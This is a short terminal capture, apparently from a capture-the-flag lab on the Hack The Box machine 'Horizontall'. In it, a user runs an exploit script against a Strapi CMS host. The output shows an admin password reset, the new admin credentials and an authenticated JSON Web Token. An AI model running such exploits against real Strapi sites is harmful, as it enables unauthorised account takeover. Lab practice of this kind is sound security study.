 lwlx@MacBook-Pro Horizontall % python3 exploit.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM4MDE1MzI4LCJleHAiOjE2NDA2MDczMjh9.8vPZsU-SPWWOJDDpSlOm
G0uqp4YSkwobOB1amMB_zDQ